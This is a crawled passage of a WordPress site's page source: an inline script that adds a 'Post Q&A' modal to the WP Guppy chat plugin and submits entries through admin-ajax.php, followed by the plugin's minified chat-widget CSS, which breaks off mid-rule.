<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/gmap3.js?ver=6.7.4" id="gmap3-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/maps/gmaps.js?ver=2.6.9" id="workreap-gmaps-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/venobox.min.js?ver=6.7.4" id="venobox-js"></script>
<script type="text/javascript" id="venobox-js-after">
/* <![CDATA[ */
jQuery('.wt-venobox').venobox();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// Create a new div element
  let modalElement = document.createElement("div");

  // Set the innerHTML of the div element to the modal HTML code
  modalElement.innerHTML = `
    <div class="question-modal__modal">
      <div class="question-modal__modal-content">
        <div class="question-modal__modal-content__header""> 
		<h4>Submit Q&A</h4> 
		<span class="question-modal__close">×</span>
		</div>
        <div class="question-modal__content-wrapper">
          <input type="text" placeholder="Question" id="modal__question">
          <input type="text" placeholder="Answer" id="modal__answer">
          <select id="modal__categories">
            <option value="">Select Category</option>
            <!-- Add options dynamically using JavaScript if needed -->
          </select>
          <button id="submitButton">Submit</button>
        </div>
      </div>
    </div>
  `;

  // Append the modal element to the body
  document.body.appendChild(modalElement);


// Get the content wrapper element
var contentWrapper = document.querySelector('.question-modal__content-wrapper');

// Get all the input elements within the content wrapper
var inputElements = contentWrapper.querySelectorAll('input');

// Convert each input element to a textarea element
inputElements.forEach(function(inputElement) {
  // Create a new textarea element
  var textareaElement = document.createElement('textarea');

  // Copy the attributes from the input element to the textarea element
  Array.from(inputElement.attributes).forEach(function(attribute) {
    textareaElement.setAttribute(attribute.name, attribute.value);
  });
	
  if (inputElement === inputElements[0]) {
    textareaElement.style.height = '150px';
  } else if (inputElement === inputElements[1]) {
    textareaElement.style.height = '110px';
  }

  // Replace the input element with the textarea element
  inputElement.parentNode.replaceChild(textareaElement, inputElement);
});


$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'get_categories'
    },
    success: function(response) {
        if (response.success) {
            var categories = response.data;

            // Populate the dropdown with categories
            var categoryDropdown = document.getElementById('modal__categories');

            // Clear existing options
            categoryDropdown.innerHTML = '';

            // Add options to the dropdown
            categories.forEach(function(category) {
                var option = document.createElement('option');
                option.value = category.id;
                option.text = category.name;
                categoryDropdown.appendChild(option);
            });
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});






document.querySelector(".question-modal__close").onclick = function() {
		document.querySelector('.question-modal__modal').style.display = 'none'
}




document.getElementById("submitButton").onclick = function() {
var question = document.getElementById("modal__question").value;
var answer = document.getElementById("modal__answer").value;
var category = document.getElementById("modal__categories").value;

$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'create_cma_thread',
        post_title: question,
        category_id: category,
        comment_content: answer
    },
    success: function(response) {
        if (response.success) {
            console.log(response.data);
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});
	//document.querySelector('.at-sendmsg').click()
	document.querySelector('.question-modal__modal').style.display = 'none'
  };








const addButtonToMessageOptions = () => {

const messageOptionsList = document.querySelectorAll('.at-messageoption_list');

messageOptionsList.forEach((messageOptions) => {
    const liElement = document.createElement('li');
  
    liElement.innerHTML = `<a><i class="guppy-message-circle"></i>Post Q&A</a>`;
   
    liElement.addEventListener('click', (e) => {
	///	e.target.parentElement.parentElement.children[0].children[0].click()
    const isQuote = e.target.parentElement.parentElement.parentElement.parentElement.classList.contains('at-message-qoute');

    const messageText = isQuote ? e.target.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll('span')[1].innerText : e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText;
		
		document.querySelector('#modal__question').innerText = e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText
		document.querySelector('#modal__answer').innerText = messageText
		// AJAX request to retrieve categories
		$.ajax({
			url: '/wp-admin/admin-ajax.php',
			type: 'POST',
			dataType: 'json',
			data: {
				action: 'get_categories'
			},
			success: function(response) {
				if (response.success) {
					var categories = response.data;

					// Populate the dropdown with categories
					var categoryDropdown = document.getElementById('modal__categories');

					// Clear existing options
					categoryDropdown.innerHTML = '';

					// Add options to the dropdown
					categories.forEach(function(category) {
						var option = document.createElement('option');
						option.value = category.id;
						option.text = category.name;
						categoryDropdown.appendChild(option);
					});
				} else {
					console.log(response.data);
				}
			},
			error: function(xhr, status, error) {
				console.log('AJAX Error:', error);
			}
		});

		document.querySelector('.question-modal__modal').style.display = 'block'
		
    });
        messageOptions.appendChild(liElement);
    });
}

const checkAndAddButton =  () => {
    const messageOptionsExist = document.querySelector('.at-messageoption_list');
    if (messageOptionsExist) {
        addButtonToMessageOptions();
    } else {
        setTimeout(checkAndAddButton, 500);
    }
}

checkAndAddButton();
		
</script>
<!-- end Simple Custom CSS and JS -->

</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 22:00:16 -->

--- FILE ---
content_type: text/css
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0
body_size: 30445
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Urbanist:wght@400;500;700&display=swap);.at-inner-loaader,.at-userbar_loader.at-inner-loaader{height:134px;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 59.37%);z-index:1}.at-inner-loaader i{width:24px;height:24px;border:3px solid #ddd;border-right-color:#fff;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite}.at-chatsidebar_float .at-chatloader span{left:49px;top:0;position:absolute;animation:at-chatloader .78125s linear infinite;background:var(--terguppycolor);width:4.8px;height:24px;border-radius:1.5px;transform-origin:1px 44px;display:block}.at-userpost_profile[data-v-30316a2c]{margin:0;flex:none;width:44px;height:44px;display:flex;position:relative;align-items:flex-start}.at-userpost_profile+.at-userbar_title[data-v-30316a2c]{margin-left:15px}.at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){width:100%;max-width:36px;margin-top:auto;border-radius:50%;margin-left:auto}.at-chat_previewfloat .at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){max-width:34px}.at-chat_previewfloat .at-postuserimg[data-v-30316a2c]{max-width:18px;height:18px}.at-chat_previewfloat .at-statusoffline[data-v-30316a2c]:after{width:10px;height:10px}.at-chat_previewfloat .at-groupuser_img img[data-v-30316a2c]{margin:0;width:24px;height:24px}.at-postuserimg[data-v-30316a2c]{margin:0;top:0;left:2px;z-index:1;height:20px;max-width:20px;border-radius:50%;position:absolute;vertical-align:top;display:inline-block;outline:4px solid #fff}.at-postuserimg img[data-v-30316a2c]{max-width:30.5px;border:4px solid #fff}.at-statusonline[data-v-30316a2c]:after{background:#22c55e}.at-statusoffline[data-v-30316a2c]:after,.at-statusonline[data-v-30316a2c]:after{z-index:1;right:-3px;content:"";bottom:-3px;width:14px;height:14px;position:absolute;border-radius:50%;border:2px solid #f7f7f7}.at-statusoffline[data-v-30316a2c]:after{background:#ddd}.at-empty-conversation[data-v-5932635c]{text-align:center;background-color:#f7f7f7;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap}.at-chatsidebar_float .at-empty-conversation i[data-v-5932635c]{color:var(--primguppycolor);font-size:32px;display:block;margin-bottom:20px}.at-empty-conversation span[data-v-5932635c]{color:var(--terguppycolor);display:block;font:500 18px/30px var(--primchatfont)}.gp-closechat{margin-left:auto;color:#fff;font-size:28px;text-decoration:none}.gp-userbar_title{white-space:normal;overflow:hidden;text-overflow:ellipsis;margin-left:15px}.gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:14px;font-weight:600;line-height:22px;font-style:normal}.gp-userbar_title h3{font-size:16px;line-height:19px;white-space:nowrap;overflow:hidden;margin:0;text-overflow:ellipsis}.gp-userbar_title>p{margin:0;display:flex;flex-wrap:wrap;font-size:14px;align-items:center;line-height:22px;color:var(--secwhatsappcolor)}.gp-floatchat_title-right a i{display:block}.gp-userbar_title>p span{margin:0;line-height:22px;color:var(--terwhatsappcolor)}.gp-userbar_title>p em{font-style:normal;line-height:22px}.gp-whatsappbtn{display:flex;align-items:center;border-radius:60px;padding:8.5px 14.5px;border:1.5px solid var(--primguppycolor)}.gp-whatsappbtn svg path{fill:var(--primguppycolor)}.gp-whatsappbtn svg{margin-right:10px}.gp-whatsappbtn span{color:var(--secwhatsappcolor);font:700 13px/20px var(--primchatfont)}.gp-userlist_tab{display:flex;flex-direction:column;height:calc(100vh - 70px)}.gp-inner-loaader{bottom:0}.gp-sidebarhead{z-index:2;padding:20px;display:flex;align-items:center;position:relative;background:var(--primguppycolor)}.gp-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.gp-whatsappsidepopup{position:relative;z-index:9999999;color:var(--secwhatsappcolor);font:400 14px/26px var(--terwhatsappcolor)}.gp-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.gp-userlist_tab li.gp-userbar:last-child{margin-bottom:40px}.gp-sidebarhead>a:hover{color:#fff}.gp-sidebarhead_search{width:100%;position:relative;padding:20px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;border-bottom:1px solid #ddd}.gp-sidebarhead_search h3{font-size:18px;line-height:26px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 10px}.gp-sidebarhead_search .gp-form-group i{position:absolute;left:18px;font-size:18px;color:var(--terwhatsappcolor)}.gp-sidebarhead_search .gp-form-group{padding:0;display:flex;align-items:center;position:relative;width:100%}.gp-sidebarhead_search .gp-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none;border-radius:3px}.gp-userlist_tab ul{height:calc(100% - 116px);flex-direction:column;width:100%;margin:0;padding:0;overflow-y:auto}.gp-userlist_tab li{list-style-type:none;width:100%;margin:0}.gp-userbar{padding:20px!important;cursor:pointer}.gp-userbar,.gp-userbar_profile{display:flex;align-items:center;transition:all .3s ease-in-out}.gp-userbar_profile{flex:none;width:100%;max-width:50px;height:50px;border-radius:50%;margin:0;justify-content:center;background:#f7f7f7;position:relative}.gp-userbar_profile img{width:100%;margin:0 auto;height:50px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.gp-userstatus{font-size:14px;line-height:26px;letter-spacing:.01em;display:inline-flex;vertical-align:middle;align-items:center;right:0;bottom:0;z-index:1;position:absolute}.gp-userstatus:before{content:"";margin:0;width:6px;height:6px;border-radius:50%;display:inline-block}.gp-userbar_profile .gp-userstatus:before{margin:0;width:14px;height:14px;border:3px solid #fff}.gp-userstatus.online:before{background-color:#22c55e}.gp-userstatus.offline:before{background-color:#ddd}.gp-userstatus.away:before{background-color:#eab308}.gp-userstatus.notify:before{background-color:#ff7300}.gp-userbar.gp-notavailable{mix-blend-mode:luminosity}.gp-userbar_right{text-align:right;margin-left:auto;flex:none;padding-left:10px}.gp-userbar_right a{text-decoration:none!important}.gp-userbar_right>span{display:block;font-size:14px;line-height:24px;color:var(--terwhatsappcolor)}.gp-userlist_tab li+li{border-top:1px solid #ddd}@media (max-width:420px){.gp-whatsappbtn{padding:13.5px}.gp-whatsappbtn span{display:none}.gp-whatsappbtn svg{margin:0}}.gp-willrespond{background:#f7f7f7;box-shadow:inset 0 -1px 0 #eee;padding:10px 20px;display:flex;justify-self:center;align-items:center;text-align:center;width:100%}.gp-willrespond span{color:#999;font-size:13px;line-height:18px;font-weight:600;display:inline-block;font-family:var(--secchatfont);width:100%;text-align:center}.gp-users-list:after{position:absolute;content:"";right:48px;display:inline-block;z-index:1111;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;box-shadow:inset 1px -1px 0 #eee}.gp-users-list .gp-sidebarhead_search{box-shadow:inset 0 -1px 0 #eee;border:0}.gp-users-list .gp-conversation-list{padding:20px;height:calc(100% - 235px)}.gp-users-list .gp-chat_sidebar{border-radius:0 0 10px 10px;display:block!important}.gp-users-list .gp-conversation-list li{border-radius:0 10px 10px 0;border:1px solid #eee;padding:16px 20px!important;box-shadow:0 4px 6px transparent,inset 3px 0 0 #25d366;transition:all .3s ease-in-out;transition:all .3s;opacity:0;transform:translateY(-10px);position:relative}.gp-users-list.active{max-height:600px;transition:all .5s}.gp-conversation-list.active li{opacity:1;transform:translateY(0)}.gp-conversation-list.active li:first-of-type{transition-delay:.3s}.gp-conversation-list.active li:nth-of-type(2){transition-delay:.6s}.gp-conversation-list.active li:nth-of-type(3){transition-delay:.7s}.gp-conversation-list.active li:nth-of-type(4){transition-delay:.8s}.gp-conversation-list.active li:nth-of-type(5){transition-delay:.9s}.gp-users-list .gp-conversation-list li:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #25d366}.gp-users-list .gp-conversation-list li+li{margin:10px 0 0}.gp-users-list .gp-userbar_title h3{font-size:16px;line-height:19px}.gp-users-list .gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:13px;font-weight:600;line-height:17px}.gp-users-list .gp-userbar_title>p span{font-size:13px;margin:2px 0 0;line-height:18px;font-weight:600;font-family:var(--secchatfont)}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn{background:var(--primguppycolor);width:44px;border-radius:50%;line-height:44px;height:44px;padding:0;display:flex;justify-content:center;align-items:center}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn svg{margin:0}.gp-users-list .gp-whatsappbtn svg path{fill:#fff}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff;border:2px solid #eee}.gp-users-list .gp-conversation-list li.gp-notavailable{background:#f7f7f7;mix-blend-mode:normal;box-shadow:0 4px 6px transparent,inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable figure{mix-blend-mode:luminosity}.gp-singleimg.gp-notavailable img{filter:grayscale(1)}.gp-users-list .gp-conversation-list li.gp-notavailable:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable svg path{fill:#999}.gp-users-list .gp-userstatus.offline:before{background-color:#999}.gp-users-list .gp-userbar_title{margin-left:10px}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_title>em{color:#3c57e5;font-family:var(--secchatfont)}.gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 67px;border-radius:10px 10px 0 0}.gp-users-list .gp-sidebarhead svg{position:absolute;left:0;opacity:.5}.gp-users-list .gp-sidebarhead>h2{margin:0 0 4px;font-size:20px;line-height:22px;white-space:normal}.gp-users-list .gp-sidebarhead p{font-size:15px;line-height:22px;color:#fff;font-weight:400;width:90%;margin:0}.gp-users-list .gp-sidebarhead p span{font-weight:700}.gp-chatsidebar_float.gp-users-list{max-width:400px;border-radius:10px;top:20vh;height:auto;bottom:146px}.gp-users-list .gp-userlist_tab{height:calc(100% - 55px)}.gp-users-list .gp-whatsappchatfloat{width:100%;height:100%}.gp-users-list .gp-userlist_tab li.gp-userbar:last-child{margin-bottom:0}.gp-chatsidebar_float:not(.gp-widgetclose)+.gp-chatfloatholder .gp-chatfloat.gp-layouttwo{visibility:visible;opacity:1;display:block;height:100%}.gp-chatfloat.gp-layouttwo>span a{text-decoration:none;width:67px;height:67px}.gp-chatfloat.gp-layouttwo>span a i{color:#fff}.gp-chatfloatholder.gp-floatholdertwo{right:40px}.gp-floatholdertwo .gp-floatchat_content,.gp-floatholdertwo .gp-floatchat_titlev2{border-radius:20px 20px 0 0}.gp-floatholdertwo .gp-floatchat_titlev2 .gp-singleimg .gp-userstatus{outline:3px solid #128c7e;border-width:0}.gp-floatholdertwo .gp-floatchat{right:450px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 175px)}.gp-layout-one .gp-conversation-list::-webkit-scrollbar{width:3px}.at-empty-conversation svg{margin:0 0 20px}.gp-layout-one .gp-users-list .gp-conversation-list li+li{margin:0;bottom:0;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable{box-shadow:none;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:20px!important;box-shadow:none;border-radius:0;z-index:1}.gp-layout-one .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 52px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{margin:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff}.gp-needchat{display:flex;padding:10px 20px;align-items:center;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);border-radius:10px 10px 0 0;cursor:pointer}.gp-needchat svg{width:24px;height:24px;margin:0 10px 0 0}.gp-needchat h6{font-weight:700;font-size:15px;line-height:20px;color:#fff!important}.gp-layout-one .gp-chatfloatholder{bottom:0;right:20px}.gp-layout-one .gp-chatsidebar_float.gp-users-list{top:20vh;height:auto;bottom:73px}.gp-opnchatbox .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list.gp-chatsidebar_float.gp-users-list{max-width:100%;bottom:0;top:0;left:0;z-index:99999}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list .gp-sidebarhead{border-radius:0}.gp-whatsappside-responsive .gp-layout-one .gp-chatsidebar_float.gp-users-list{right:20px;width:90%}.gp-layout-one .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:4px;bottom:-7px}.gp-whatsappside-responsive .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 50px}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-sidebarhead>h2{margin:0 0 4px;font-size:16px;line-height:17px}.whatsappside-responsive .gp-users-list .gp-conversation-list{height:calc(100% - 265px)}.gp-closeremovechat{position:absolute;right:20px;text-decoration:none;display:inline-block;top:20px}.gp-closeremovechat i{color:#fff;font-size:25px}.gp-layout-one.gp-layout-overlay{position:fixed;width:100%;height:100%;top:0;background:rgba(0,0,0,.5)}.gp-layout-one.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:var(--widgetright);bottom:-7px}.gp-users-list.gp-chatsidebar-widgetclose.gp-chatsidebar_float{opacity:0;right:0;bottom:0;visibility:hidden;transform:scale(0);transition:all .3s ease-in-out}.gp-layout-one.gp-opnchatbox .gp-users-list{display:none}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{right:20px}.gp-whatsappside-responsive .gp-whatsappchat-responsive .gp-message[data-v-42308e4f]{max-width:290px}.wpguppy-rtl.gp-layout-one .gp-needchat svg{margin-left:10px;margin-right:0}.wpguppy-rtl.gp-layout-one .gp-users-list{left:37px;right:auto}.wpguppy-rtl.gp-layout-one .gp-users-list:after{right:auto;left:var(--widgetright)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}.wpguppy-rtl.gp-layout-one .gp-iconclosered{justify-content:flex-start}.wpguppy-rtl .gp-chatsidebar_float.gp-users-list{right:auto;left:20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat{left:450px;right:auto}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .gp-users-list .gp-sidebarhead svg{right:20px;left:auto;right:0;transform:rotate(180deg)}.gp-layout-one.wpguppy-rtl .gp-floatchat{right:auto;left:443px}.gp-layout-one.wpguppy-rtl .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:auto;left:299px}.wpguppy-rtl .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 67px 16px 20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat_title h2{padding-left:20px;padding-right:0}.wpguppy-rtl .gp-users-list .gp-closeremovechat{left:20px;right:auto}.wpguppy-rtl .gp-users-list .gp-whatsappchat-responsive .gp-userinfo_title_img[data-v-42308e4f]{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .gp-users-list .gp-backtolist[data-v-42308e4f]{margin-left:15px;margin-right:0;transform:rotate(180deg)}.gp-layout-one .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:275px}@media (max-width:480px){.gp-users-list .gp-userbar_title>em,.gp-users-list .gp-userbar_title>p span{font-size:12px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:340px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{font-size:16px}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:10px!important}.gp-layout-one .gp-userbar_title h3{font-size:16px;line-height:17px}.gp-layout-one .gp-userbar_profile img{height:40px}.gp-layout-one .gp-userbar_profile{max-width:40px;height:40px}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{width:calc(100% - 40px)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}}@media (max-width:360px){.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{max-width:290px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 172px)}.at-chatsidebar_float{max-width:296px}.wpguppy-rtl.gp-layout-one .gp-users-list{left:10px;right:auto;max-width:290px}.gp-sidebarhead_search{padding:10px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:290px}}.at-chat_sidebar_footer[data-v-38961077]{bottom:0;margin:0;padding:0;z-index:9;width:70px;height:100%;overflow:auto;overflow-x:hidden;line-height:30px;position:absolute;display:inline-flex;flex-direction:column;background-color:#fff;justify-content:flex-start;border-right:1px solid #eee;transition:width .5s ease}.at-chat .at-chat_sidebar_footer[data-v-38961077]{scrollbar-width:none}.at-sidebar-item[data-v-38961077]{display:flex;align-items:center;justify-content:space-between;padding:20px 20px 20px 0;border-left:0;max-width:200px;width:200px;position:absolute;left:60px;transition:all .4s ease-in-out}.at-sidebar-item h6[data-v-38961077]{display:inline-flex;font-size:16px;line-height:19px;font-weight:600!important;text-transform:inherit!important;letter-spacing:.5px;margin:0}.at-sidebar-item h5[data-v-38961077]{margin:0;text-transform:capitalize;font-size:18px;line-height:22px;letter-spacing:.5px;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-sidebar-item span[data-v-38961077]{display:inline-block;font-weight:600;font-size:13px;line-height:16px;font-family:var(--primchatfont)}.at-chat_sidebar_footer[data-v-38961077]::-webkit-scrollbar{width:0;height:0}.at-chat_sidebar_footer .at-nestedsetting[data-v-38961077]{padding:0}.at-chat_sidebar_footer>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:auto;border:none;box-shadow:inset 0 -1px 0 #eee;background:#fff}.at-chat_sidebar_footer>li .at-hasimage[data-v-38961077]{padding:0 20px!important}.at-nestedsetting>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:260px;background:#fff}.at-nestedsetting>li.active a[data-v-38961077]:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.at-chat_sidebar_footer>li[data-v-38961077]:last-child{height:100%}.at-chat_sidebar_footer li.at-hasimage a[data-v-38961077]{padding:8px 10px!important}.at-chat_sidebar_footer li>a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center}.at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px}.at-messanger-chat .at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px 25px}.at-chat_sidebar_footer li[data-v-38961077]:last-child{display:flex;align-items:flex-end;height:60px;margin-top:auto;border-top:1px solid #eee}.at-chat_sidebar_footer li>a>i[data-v-38961077]{padding:18px 20px;display:inline-block}.at-messanger-chat .at-chat_sidebar_footer>li>a[data-v-38961077]{width:auto}.at-chat_sidebar_footer a img[data-v-38961077]{max-width:44px;border-radius:50%;height:44px}.at-chat_sidebar_footer>li.active[data-v-38961077],.at-nestedsetting li.active[data-v-38961077]{position:relative;box-shadow:inset 3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.at-nestedsetting li.active[data-v-38961077]{border-top:1px solid #eee;box-shadow:inset 3px 0 0 #ff7300,inset 0 0 0 #eee}.at-chat_sidebar_footer>li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-chat_sidebar_footer a .at-notify[data-v-38961077]{pointer-events:none;top:-10px;left:100%;position:absolute;margin-left:-10px;box-shadow:0 0 0 3px var(--secguppycolor);font-family:var(--secchatfont)}.at-nestedsetting[data-v-38961077]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:0;margin:0;transition:all .4s ease-in-out;background:#fff}.at-nestedsetting li[data-v-38961077]{box-shadow:inset 0 1px 0 #eee}.at-nestedsetting li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-messanger-chat .at-chat_sidebar_footer li.at-hasimage[data-v-38961077]{justify-content:flex-start}.at-messanger-chat .at-chat_sidebar_footer li[data-v-38961077],.at-messanger-chat .at-nestedsetting>li[data-v-38961077]{width:100%}.at-messanger-chat .at-chat_sidebar_footer li a[data-v-38961077],.at-messanger-chat .at-nestedsetting>li a[data-v-38961077]{padding:0;width:70px}.at-messanger-chat .at-chat_sidebar_footer:hover li[data-v-38961077],.at-messanger-chat .at-nestedsetting:hover li[data-v-38961077]{width:270px}.at-messanger-chat .at-nestedsetting li[data-v-38961077]{width:70px}.at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.at-chatsidebar_float .at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{margin:0 0 0 10px}.at-chat_sidebar_footer>li[data-v-38961077]{width:270px}.at-messanger-chat .at-chat_sidebar_footer a i[data-v-38961077]{padding:20px 25px}.at-messanger-chat .at-sidebar-item[data-v-38961077]{left:70px}.at-responmenu[data-v-38961077]{display:flex;width:100%}.at-responsivelist[data-v-38961077]{display:flex;flex-direction:column;width:60px}.at-messanger-chat .at-responsivelist[data-v-38961077]{width:70px}.at-imgresponsivearea[data-v-38961077]{display:flex;padding:14px 20px;align-items:flex-start;border-left:1px solid #eee;border-bottom:1px solid #eee;width:100%}.at-imgresponsivearea>a[data-v-38961077]{padding:0!important}.at-imgresponsivearea a[data-v-38961077]{display:flex;padding:0!important}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{padding:0;border:0;flex-direction:column;margin:10px 0 0;position:relative;align-items:flex-start;left:0;max-width:100%;width:100%}.at-responsivelist a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center;box-shadow:inset 0 -1px 0 #eee;padding:18px 20px}.at-responsivelist a[data-v-38961077]:focus{box-shadow:inset 0 -1px 0 #eee!important}.at-sidebarshow .at-menuicon[data-v-38961077]{background:#f7f8fc!important}.at-menuicon[data-v-38961077]{box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebar_footer .at-listonrespon[data-v-38961077]{box-shadow:none}.at-sidebarshow[data-v-38961077]{width:260px!important}@media (max-width:767px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.gp-chat_previewfloat .at-imgresponsivearea[data-v-38961077]{flex-direction:column;justify-content:center}.gp-chat_previewfloat .at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin-left:0}.at-chat_sidebar_footer[data-v-38961077]:hover{width:60px}.at-messanger-chat .at-chat_sidebar_footer[data-v-38961077]:hover{width:70px}.at-messanger-chat .at-imgresponsivearea a[data-v-38961077]{border:0!important}.at-messanger-chat .at-userchat_tab a[data-v-38961077]{padding:14px 10px}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2[data-v-38961077]{padding:9.5px 0}.at-chat_sidebar_footer .at-sidebar-item[data-v-38961077]{visibility:visible;opacity:1;z-index:1}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin:10px 0 0 10px}}@media (max-width:480px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.at-empty-conversation i[data-v-38961077]{font-size:27px}}.conversation-list{height:600px;overflow-y:auto;margin:0;padding:0}.at-userbar{padding:14px 20px!important;display:flex;align-items:center;cursor:pointer;transition:all .3s ease-in-out}.at-userbar.active .at-userbar_profile,.at-userbar:hover .at-userbar_profile{background-color:unset}.at-userbar.active,.at-userbar:hover{background:#f7f8fc}.at-userbar_profile{flex:none;width:100%;max-width:40px;height:40px;border-radius:50px;margin:0;display:flex;align-items:center;justify-content:center;background:#f7f7f7;transition:all .3s ease-in-out;position:relative}.at-userbar_profile .at-userstatus{right:0;bottom:0;z-index:0;position:absolute}.at-userbar_profile .at-userstatus:before{margin:0;width:8px;height:8px;outline:2px solid #fff}.at-userbar.active .at-userbar_profile .at-userstatus:before,.at-userbar:hover .at-userbar_profile .at-userstatus:before{border-color:#f7f7f7}.at-userbar_profile .at-userstatus:before{background:#ddd}.at-userbar_profile img{width:100%;margin:0 auto;height:44px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.at-userbar_profile+.at-userbar_title{margin-left:12px}.at-userbar_title,.at-userbar_title h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title 